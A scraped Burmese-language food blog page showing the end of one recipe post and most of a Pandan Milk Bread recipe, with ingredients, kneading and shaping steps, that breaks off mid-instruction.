<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJMYOzHQtr1_Am6GW9Qb1JNZE_aME6E3E5xEUu3AOUjuyEsuR_RRJS0OPPcIHuBCmokSNsfjyKR-4psxBGCEUjaZmzGLTPnPH7IXvuV8UlkI4dA6DLgSpXK0NnLVm__pwY_6hDNA0fBKMP/s1600/_MG_3675e.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJMYOzHQtr1_Am6GW9Qb1JNZE_aME6E3E5xEUu3AOUjuyEsuR_RRJS0OPPcIHuBCmokSNsfjyKR-4psxBGCEUjaZmzGLTPnPH7IXvuV8UlkI4dA6DLgSpXK0NnLVm__pwY_6hDNA0fBKMP/s400/_MG_3675e.JPG" width="400" /></a></div>
<br />
<u><b>လ&#4143;ပ&#4153;နည&#4153;&#4152;</b></u><br />
<ol>
<li>ပထမဆ&#4150;&#4143;&#4152; ခရမ&#4153;&#4152;ခ&#4154;ဥ&#4153;သ&#4142;&#4152;က&#4141;&#4143; စ&#4141;တ&#4153;ၿပ&#4142;&#4152; &#4145;ရ ၈၀၀ မ&#4142;လ&#4142;လ&#4142;တ&#4140;&#4170; Knorr တစ&#4153;ခ&#4146;န&#4146;႔ ဆ&#4144;&#4145;အ&#4140;င&#4153;တည&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;</li>
<li>ဆ&#4144;ရင&#4153;မ&#4142;&#4152;&#4145;လ&#4154;&#4140;႔ထ&#4140;&#4152;ၿပ&#4142;&#4152; ဆ&#4140;&#4152;&#4170;သၾက&#4140;&#4152;က&#4141;&#4143;ထည&#4153;႔&#4145;ပ&#4152;ပ&#4139;&#4171;</li>
<li>ဆန&#4153;ၿပ&#4140;&#4152;&#4145;တ&#4156;က&#4141;&#4143; &#4145;ရ&#4145;&#4239;&#4156;&#4152;&#4145;လ&#4152;န&#4146;႔ &#4145;လ&#4140;င&#4153;&#4152;ထ&#4140;&#4152;ၿပ&#4142;&#4152;&#4145;ရစစ&#4153;ထ&#4140;&#4152;ပ&#4139; (စက&#4196;&#4140;ပ&#4144;က ဆန&#4153;ၿပ&#4140;&#4152;ရယ&#4153;ဒ&#4142;မ&#4141;တ&#4153;အထ&#4143;ပ&#4153;&#4145;တ&#4156;က ဆ&#4142;&#4145;တ&#4156;မ&#4154;&#4140;&#4152;လ&#4156;န&#4153;&#4152;လ&#4143;&#4141;႔ အ&#4146;လ&#4143;&#4141;လ&#4143;ပ&#4153;တ&#4140;ပ&#4139;&#4171; ဆ&#4142;မပ&#4139;တ&#4146;႔ဟ&#4140;ဆ&#4141;&#4143;ရင&#4153;&#4145;တ&#4140;႔ ဒ&#4142;တ&#4141;&#4143;င&#4153;&#4152;စ&#4140;&#4152;ရ&#4150;&#4143;ပ&#4139;ပ&#4146;)</li>
<li>&#4145;န&#4140;က&#4153; ပ&#4146;ပင&#4153;&#4145;ပ&#4139;က&#4153;က&#4141;&#4143;&#4145;ရ&#4145;&#4239;&#4156;&#4152;&#4145;ဖ&#4154;&#4140;&#4145;ပ&#4152;ပ&#4139;&#4171; ဒ&#4139;ဆ&#4141;&#4143;ရင&#4153;&#4145;တ&#4140;႔ စ&#4140;&#4152;ဖ&#4141;&#4143;႔အ&#4140;&#4152;လ&#4150;&#4143;&#4152;ၿပည&#4153;စ&#4150;&#4143;သ&#4156;&#4140;&#4152;ပ&#4139;ၿပ&#4142;&#4171;</li>
<li>ပ&#4156;&#4146;ၿပင&#4153;ဖ&#4141;&#4143;႔အတ&#4156;က&#4153; ဆန&#4153;ၿပ&#4140;&#4152;&#4170; ပ&#4146;ပင&#4153;&#4145;ပ&#4139;က&#4153;&#4170; ၾကက&#4153;သ&#4140;&#4152;&#4170; န&#4150;န&#4150;ပင&#4153;&#4170;ပ&#4146;ပ&#4143;တ&#4153;&#4145;ထ&#4140;င&#4153;&#4152;က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152;ရင&#4153; သ&#4150;&#4143;&#4152;&#4145;ဆ&#4140;င&#4153;ဖ&#4141;&#4143;႔အသင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;&#4171;</li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ1nThAFvmzvpe54HNqzKbZYr6ie0sLUlto-kl1GqntefVlr86znbAzkz_MwhSUXuAdf8KRLe9o1UxgZpAf1B29i5AuvitJlmoczCvHl5d0aXkI2eaP22NiwJhAOIgAKlqfLRdvE8DsFG2/s1600/IMG_3686e.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ1nThAFvmzvpe54HNqzKbZYr6ie0sLUlto-kl1GqntefVlr86znbAzkz_MwhSUXuAdf8KRLe9o1UxgZpAf1B29i5AuvitJlmoczCvHl5d0aXkI2eaP22NiwJhAOIgAKlqfLRdvE8DsFG2/s640/IMG_3686e.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14966683316710251201' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14966683316710251201' rel='author' title='author profile'>
<span itemprop='name'>Evy</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.evyfoodlover.com/2012/07/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.evyfoodlover.com/2012/07/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2012-07-09T23:23:00+08:00'>11:23&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/6943386028183903368/1486335413008484464' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
6 comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6943386028183903368/1486335413008484464' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1988951470'>
<a href='https://www.blogger.com/post-edit.g?blogID=6943386028183903368&postID=1486335413008484464&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1486335413008484464&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1486335413008484464&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1486335413008484464&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1486335413008484464&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6943386028183903368&postID=1486335413008484464&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.evyfoodlover.com/search/label/Burmese%20Food' rel='tag'>Burmese Food</a>,
<a href='http://www.evyfoodlover.com/search/label/Cooking' rel='tag'>Cooking</a>,
<a href='http://www.evyfoodlover.com/search/label/%E1%80%9E%E1%80%B1%E1%80%9B%E1%80%85%E1%80%AC' rel='tag'>သ&#4145;ရစ&#4140;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, July 4, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZlDjMUc4qAy6ZIY8y3C5EIRJ9rCkIUGR5tRagAnaA6MBIqqiMfA4WWUuXmek9A5n5pwgYeaMxWO-gYT3qD_hfkRoYpurxIcceAwMgS2MUUi7atZVuJzBFHF-wIBGG57n9hvyqaDCeghGI/s640/DSCF1000e.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='5065752130996540604' itemprop='postId'/>
<a name='5065752130996540604'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='http://www.evyfoodlover.com/2012/07/pandan-milk-bread.html'>ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;&#4239;&#4141;&#4143;႔&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔/ Pandan Milk Bread</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5065752130996540604' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><br /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0Mf29YFc-2903KFWJV4-_G3mSnNMfg5wnwMv3h0VDObiv_6AtBnOufmzWAXVdphMFzcAFapq8BGJNk1YWzbJkpJmQsNfFfLJhpPW_QUWy-ljFzpcpWLx2uVsNLq8yxslc7nqDwWVu2C0T/s1600/DSCF0995e.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZlDjMUc4qAy6ZIY8y3C5EIRJ9rCkIUGR5tRagAnaA6MBIqqiMfA4WWUuXmek9A5n5pwgYeaMxWO-gYT3qD_hfkRoYpurxIcceAwMgS2MUUi7atZVuJzBFHF-wIBGG57n9hvyqaDCeghGI/s1600/DSCF1000e.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZlDjMUc4qAy6ZIY8y3C5EIRJ9rCkIUGR5tRagAnaA6MBIqqiMfA4WWUuXmek9A5n5pwgYeaMxWO-gYT3qD_hfkRoYpurxIcceAwMgS2MUUi7atZVuJzBFHF-wIBGG57n9hvyqaDCeghGI/s640/DSCF1000e.jpg" width="640" /></a></div>
<br />
ဒ&#4142;တစ&#4153;ခ&#4139;&#4145;တ&#4140;႔ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;&#4239;&#4143;&#4141;႔&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4143;&#4141;
 &#4145;ရ&#4152;&#4145;ပ&#4152;လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171; &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152; &#4145;တ&#4140;င&#4153;&#4152;ဆ&#4141;&#4143;ထ&#4140;&#4152;သ&#4144;&#4145;တ&#4156; 
&#4145;က&#4154;နပ&#4153;မယ&#4153;လ&#4143;&#4141;႔ထင&#4153;ပ&#4139;တယ&#4153;&#4145;န&#4140;&#4153;&#4171; <br />
&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔မလ&#4143;ပ&#4153;တ&#4140; &#4239;&#4157;စ&#4153;န&#4146;႔ခ&#4154;&#4142;&#4145;နၿပ&#4142;ဆ&#4141;&#4143;&#4145;တ&#4140;႔ နည&#4153;&#4152;နည&#4153;&#4152;&#4145;လ&#4152;ဂရ&#4143;စ&#4141;&#4143;က&#4153;ၿပ&#4142;&#4152; 
ၿပန&#4153;လ&#4143;ပ&#4153;ရပ&#4139;တယ&#4153;&#4171; အခ&#4154;&#4141;န&#4153;က&#4143;န&#4153;တ&#4140;က စတ&#4146;႔အခ&#4154;&#4141;န&#4153;က&#4145;န ၿပ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4146;႔အထ&#4141; စ&#4143;စ&#4143;&#4145;ပ&#4139;င&#4153;&#4152; ၄ 
န&#4140;ရ&#4142; ၾက&#4140;ပ&#4139;တယ&#4153;&#4171;<br />
န&#4140;ရ&#4142;၀က&#4153;&#4145;လ&#4140;က&#4153; လက&#4153;&#4145;မ&#4140;င&#4153;&#4152;&#4145;တ&#4140;င&#4153;႔&#4145;အ&#4140;င&#4153; မ&#4143;န&#4153;႔နယ&#4153;ရ&#4145;ပမယ&#4153;လ&#4143;&#4141;႔ &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔တစ&#4153;လ&#4150;&#4143;&#4152; &#4145;အ&#4140;င&#4153;&#4145;အ&#4140;င&#4153;ၿမင&#4153;ၿမင&#4153;ၿပ&#4142;&#4152;သ&#4156;&#4140;&#4152;တ&#4140;&#4145;တ&#4140;႔ တန&#4153;ပ&#4139;တယ&#4153;&#4145;န&#4140;&#4153;&#4171;<br />
ၿပ&#4142;&#4152;&#4145;တ&#4140;႔ က&#4141;&#4143;ယ&#4153;တ&#4141;&#4143;င&#4153;လ&#4143;ပ&#4153;တ&#4146;႔ &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔က ဆ&#4141;&#4143;င&#4153;က&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔ထက&#4153;လတ&#4153;ဆတ&#4153;ၿပ&#4142;&#4152; 
အရသ&#4140;ပ&#4141;&#4143;ရ&#4157;&#4141;ပ&#4139;တယ&#4153;&#4171; ဘ&#4140;ယ&#4141;&#4143;မ&#4157;ထပ&#4153;ထည&#4153;႔စရ&#4140;မလ&#4143;&#4141;ပ&#4146; သ&#4144;႔အတ&#4143;&#4141;င&#4153;&#4152;ခ&#4154;ည&#4153;&#4152; 
စ&#4140;&#4152;ရင&#4153;&#4145;တ&#4140;င&#4153;&#4145;က&#4140;င&#4153;&#4152;ပ&#4139;တယ&#4153;&#4171; <br />
&#4145;န&#4140;က&#4153;တစ&#4153;ခ&#4139;လ&#4143;ပ&#4153;ရင&#4153;&#4145;တ&#4140;႔ whole meal န&#4146;႔လ&#4143;ပ&#4153;ၿဖစ&#4153;မယ&#4153; ထင&#4153;တယ&#4153;&#4171; အ&#4141;မ&#4153;မ&#4157;&#4140;က 
ဂ&#4154;&#4150;&#4147;ၾကမ&#4153;&#4152;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔စ&#4140;&#4152;တ&#4140; အက&#4154;င&#4153;႔ပ&#4139;&#4145;န&#4145;တ&#4140;႔ အ&#4146;ဒ&#4139;မ&#4157;ပ&#4141;&#4143;ၿပ&#4142;&#4152; အရသ&#4140;&#4145;လ&#4152;ပင&#4153;တယ&#4153; 
ထင&#4153;လ&#4143;&#4141;႔ပ&#4139;&#4171; <br />
ဒ&#4142;&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔က&#4145;တ&#4140;႔ ပထမဆ&#4150;&#4143;&#4152;ၿပန&#4153;စမ&#4153;&#4152;သပ&#4153;တ&#4146;႔ &#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔မ&#4143;&#4141;႔လ&#4143;&#4141;႔ 
ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;ဂ&#4154;&#4150;&#4147;န&#4146;႔ပ&#4146;လ&#4143;ပ&#4153;လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171; ဒ&#4139;&#4145;ပမယ&#4153;႔လည&#4153;&#4152; အင&#4153;မတန&#4153;မ&#4157; အလ&#4157;ဆင&#4153;ခ&#4154;င&#4153;တ&#4146;႔ 
က&#4156;&#4154;န&#4153;မဟ&#4140; ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;ပလ&#4141;န&#4153;&#4152;ၾက&#4142;&#4152; ၿဖစ&#4153;&#4145;နမ&#4157;&#4140;စ&#4143;&#4141;&#4152;လ&#4143;&#4141;႔ ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;အဆ&#4142;&#4145;လ&#4152;က&#4141;&#4143; 
ရ&#4145;အ&#4140;င&#4153;ထည&#4153;႔လ&#4143;&#4141;က&#4153;ပ&#4139;&#4145;သ&#4152;တယ&#4153;&#4171; အ&#4146;ဒ&#4142;ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;အ&#4239;&#4157;စ&#4153;&#4145;ၾက&#4140;င&#4153;႔ပ&#4146; 
အန&#4150;႔&#4145;မ&#4234;&#4152;&#4145;မ&#4234;&#4152;&#4145;လ&#4152;ပ&#4141;&#4143;ၿဖစ&#4153;သ&#4156;&#4140;&#4152;တ&#4140;ပ&#4139;&#4171; တကယ&#4153;လ&#4143;&#4141;႔မ&#4154;&#4140;&#4152; ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;အ&#4239;&#4157;စ&#4153;အလ&#4156;ယ&#4153;တက&#4144; 
မရ&#4157;&#4141;ရင&#4153;လည&#4153;&#4152; ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;&#4239;&#4141;&#4143;႔&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;ရင&#4153;လ&#4146; ၿဖစ&#4153;တယ&#4153;&#4145;န&#4140;&#4153;&#4171;<br />
<br />
လ&#4143;ပ&#4153;နည&#4153;&#4152;က&#4145;တ&#4140;႔ က&#4156;&#4154;န&#4153;မရ&#4146;႔ အရင&#4153;တည&#4153;&#4152;က မ&#4142;ၿငမ&#4153;&#4152;&#4145;နက&#4154;ၿဖစ&#4153;တ&#4146;႔ Happy Home Baking 
ကလ&#4143;ပ&#4153;နည&#4153;&#4152;ပ&#4139;&#4171; က&#4143;&#4141;ယ&#4153;႔ဘ&#4140;သ&#4140;က&#4141;&#4143;ယ&#4153; နည&#4153;&#4152;နည&#4153;&#4152;&#4145;လ&#4152;ထပ&#4153;ၿပင&#4153;လ&#4143;&#4141;က&#4153;တ&#4140;ပ&#4146; က&#4156;&#4140;တ&#4140;ပ&#4139;&#4171; <br />
<br />
<u><b>ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152;</b></u><br />
<br />
<ul>
<li>
&#4145;ပ&#4139;င&#4153;မ&#4143;န&#4153;႔ဂ&#4154;&#4150;&#4147; ၂၅၀ ဂရမ&#4153;</li>
<li>
ၾကက&#4153;ဥ ၃၅ ဂရမ&#4153;</li>
<li>
သၾက&#4140;&#4152;၄၀ ဂရမ&#4153;</li>
<li>
&#4239;&#4141;&#4143;႔ (သ&#4141;&#4143;႔) &#4239;&#4141;&#4143;႔စ&#4141;မ&#4153;&#4152; ၁၄၅ ဂရမ&#4153;</li>
<li>
ယ&#4141;စ&#4153; ၅ ဂရမ&#4153;</li>
<li>
ဆ&#4140;&#4152; ၅ ဂရမ&#4153;</li>
<li>
&#4145;ထ&#4140;ပတ&#4153; ၄၀ ဂရမ&#4153; (အခန&#4153;&#4152;အပ&#4144;ခ&#4154;&#4141;န&#4153;)</li>
<li>
ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;အ&#4239;&#4157;စ&#4153; ၃ စက&#4153;ခန&#4153;႔</li>
</ul>
<br />
<br />
လ&#4143;ပ&#4153;နည&#4153;&#4152;အဆင&#4153;႔ဆင&#4153;႔&#4145;လ&#4152;က&#4141;&#4143; ပ&#4150;&#4143;န&#4146;ၿပထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;တယ&#4153;<br />
<br />
<ol>
<li>
ပထမဆ&#4150;&#4143;&#4152; ဂ&#4154;&#4150;&#4147;&#4170; ယ&#4141;စ&#4153;&#4170; သၾက&#4140;&#4152;&#4170;ဆ&#4140;&#4152;အ&#4140;&#4152;လ&#4150;&#4143;&#4152;က&#4141;&#4143; ဇလ&#4150;&#4143;တစ&#4153;ခ&#4143;ထ&#4146; ထည&#4153;႔&#4145;မ&#4234;&#4145;ပ&#4152;ပ&#4139;&#4171;</li>
<li>
ၿပ&#4142;&#4152;ရင&#4153; အလယ&#4153;မ&#4157;&#4140;တ&#4156;င&#4153;&#4152;&#4145;လ&#4152;လ&#4143;&#4141;လ&#4143;ပ&#4153;ၿပ&#4142;&#4152; ၾကက&#4153;ဥထည&#4153;႔&#4145;ပ&#4152;ပ&#4139;&#4171; သမ&#4145;အ&#4140;င&#4153;&#4145;မ&#4234;လ&#4143;&#4141;က&#4153;ပ&#4139;&#4171;</li>
<li>
&#4145;န&#4140;က&#4153; &#4239;&#4141;&#4143;႔ထည&#4153;႔&#4145;မ&#4234;ၿပ&#4142;&#4152; နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; အ&#4146;ဒ&#4139;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153; &#4145;စ&#4152;ကပ&#4153;ကပ&#4153;ၿဖစ&#4153;ပ&#4139;တယ&#4153;&#4171; </li>
<li>
သမသ&#4156;&#4140;&#4152;ၿပ&#4142;ဆ&#4141;&#4143;ရင&#4153; (၅ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153;ၾက&#4140;ရင&#4153;)&nbsp; &#4145;ထ&#4140;ပတ&#4153; က&#4141;&#4143;ထည&#4153;႔ၿပ&#4142;&#4152; နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;&nbsp;&nbsp; </li>
</ol>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXQiR3bsTkqKqu4BF8ZOfw27ArHb-x-vKBQz8xD1NmIyMiO0q0NbvDjY7litsnhggUljI2jWkelJ9wVlXlWbACUBEwAuC3NxdoCKCMI5MEL4Y1jhdEfuDslesLN37ghlF1hWLaHgGUmMq9/s640/Pandan+milk+bread1e.jpg" width="640" /></a></div>
<br />
<br />
<ol>
<li>န&#4146;န&#4146;&#4145;လ&#4152; &#4145;ခ&#4154;&#4140;သ&#4156;&#4140;&#4152;ၿပ&#4142;ဆ&#4141;&#4143;ရင&#4153; ဇလ&#4150;&#4143;ထ&#4146;ကထ&#4143;တ&#4153;ၿပ&#4142;&#4152; စ&#4140;&#4152;ပ&#4156;&#4146; (သ&#4141;&#4143;႔) 
သန&#4153;႔ရ&#4157;င&#4153;&#4152;&#4145;အ&#4140;င&#4153;လ&#4143;ပ&#4153;ထ&#4140;&#4152;တ&#4146;႔ မ&#4154;က&#4153;&#4239;&#4157;&#4140;ၿပင&#4153;&#4145;ပၚမ&#4157;&#4140; လက&#4153;ဖ&#4145;န&#4140;င&#4153;႔က&#4141;&#4143; သ&#4150;&#4143;&#4152;ၿပ&#4142;&#4152;နယ&#4153;ပ&#4139;&#4171; (
 Knead လ&#4143;ပ&#4153;တယ&#4153;လ&#4143;&#4141;႔ သ&#4150;&#4143;&#4152;ပ&#4139;တယ&#4153;)<br />
၂၅မ&#4141;နစ&#4153;လ&#4140;က&#4153; မ&#4143;န&#4153;႔သ&#4140;&#4152;&#4145;ခ&#4154;&#4140;ၿပ&#4142;&#4152; မကပ&#4153;တ&#4146;႔အထ&#4141; နယ&#4153;&#4145;ပ&#4152;ရပ&#4139;တယ&#4153;&#4171;</li>
<li>&nbsp;အ&#4146;ဒ&#4142;&#4145;န&#4140;က&#4153;မ&#4157;&#4140; 
မ&#4143;န&#4153;႔သ&#4140;&#4152;ရမရက&#4141;&#4143; window pane test လ&#4143;ပ&#4153;ပ&#4139;&#4171; မ&#4143;န&#4153;႔သ&#4140;&#4152;အနည&#4153;&#4152;ငယ&#4153;က&#4141;&#4143; လက&#4153;၂ 
ဖက&#4153;န&#4146;႔ဆ&#4156;&#4146;ဆန&#4153;႔လ&#4143;&#4141;က&#4153;ရင&#4153; မ&#4145;ပ&#4139;က&#4153;မၿပ&#4146;ပ&#4146;&nbsp; ပ&#4139;&#4152;ပ&#4139;&#4152;လ&#4234;&#4140;လ&#4234;&#4140;ပ&#4139;လ&#4140;ရပ&#4139;မယ&#4153;&#4171; အ&#4146;ဒ&#4139;ဆ&#4141;&#4143; 
အသင&#4153;႔ၿဖစ&#4153;ပ&#4139;ၿပ&#4142;&#4171;</li>
<li>
ရလ&#4140;တ&#4146;႔မ&#4143;န&#4153;႔သ&#4140;&#4152;က&#4141;&#4143; အလ&#4150;&#4143;&#4152;&#4145;လ&#4152;လ&#4143;ပ&#4153;ၿပ&#4142;&#4152; &#4145;ရ&#4145;လ&#4152;န&#4146;န&#4146;&#4145;တ&#4140;က&#4153;ၿပ&#4142;&#4152; ဇလ&#4150;&#4143;ထ&#4146;မ&#4157;&#4140;ထည&#4153;႔ ပလတ&#4153;စတစ&#4153;န&#4146;႔ အ&#4143;ပ&#4153;ထ&#4140;&#4152;ပ&#4139;&#4171; ၁ န&#4140;ရ&#4142;&#4145;လ&#4140;က&#4153;မ&#4143;န&#4153;႔သ&#4140;&#4152;ပ&#4156;&#4145;အ&#4140;င&#4153;ထ&#4140;&#4152;ရပ&#4139;တယ&#4153;&#4171;&nbsp;</li>
<li>

၁ န&#4140;ရ&#4142; ၾက&#4140;တ&#4146;႔အခ&#4139; မ&#4143;န&#4153;႔သ&#4140;&#4152;က&#4141;&#4143;ၿပန&#4153;ထ&#4143;တ&#4153;ၿပ&#4142;&#4152; နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; &#4145;န&#4140;က&#4153; တစ&#4153;၀က&#4153;က&#4143;&#4141; 
ခ&#4156;&#4146;ၿပ&#4142;&#4152; ဆ&#4156;မ&#4153;&#4152;&#4145;မ&#4234;&#4152;ဆ&#4142;ထည&#4153;႔နယ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171; ရလ&#4140;တ&#4146;႔မ&#4143;န&#4153;႔&#4145;တ&#4156;က&#4141;&#4143; ၁၀ မ&#4141;နစ&#4153;&#4145;လ&#4140;က&#4153; 
ခဏထ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171; </li>
</ol>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR5rHHuKDLaALyPJ3p9HB1CTHRo8PB33x0UViMXVPvZUSu5R4vUYCrTZvhF7fMSUbjmzVRi73Hcq7QLM2R8b4njNXmSTOGAp93yTbbeeUCJUqejSYvzsIdZlGjvAWOLoIEIBTfuTu-Anh2/s640/Pandan+milk+bread2e.jpg" width="640" /></a></div>
<br />
<br />
<br />
<br />
<br />
<ol>
<li>
အ&#4146;ဒ&#4142;&#4145;န&#4140;က&#4153;မ&#4157;&#4140;&#4145;တ&#4140;႔ မ&#4143;န&#4153;႔၂ခ&#4143;က&#4141;&#4143; ဒလ&#4141;မ&#4153;႔တ&#4143;န&#4153;&#4152;န&#4146;႔ ၿပ&#4140;&#4152;&#4145;ပ&#4152;ၿပ&#4142;&#4152; တစ&#4153;ခ&#4143;န&#4146;႔တစ&#4153;ခ&#4143; 
ထပ&#4153;ၿပ&#4142;&#4152; လ&#4141;ပ&#4153;&#4145;ပ&#4152;ပ&#4139;&#4171;</li>
<li>ဆ&#4142;ဆ&#4156;တ&#4153;ထ&#4140;&#4152;တ&#4146;႔ မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;ဗန&#4153;&#4152; (အ&#4141;မ&#4153;ကဟ&#4140;က&#4145;တ&#4140;႔ ၉လက&#4153;မ * ၅ 
လက&#4153;မဗန&#4153;&#4152;) ထ&#4146;က&#4141;&#4143;ထည&#4153;႔&#4145;ပ&#4152;ၿပ&#4142;&#4152; ဗန&#4153;&#4152;န&#4146;႔အတ&#4141;ၿဖစ&#4153;&#4145;အ&#4140;င&#4153; ဖ&#4141;ၿပ&#4140;&#4152;&#4145;ပ&#4152;ပ&#4139;&#4171; </li>
<li>
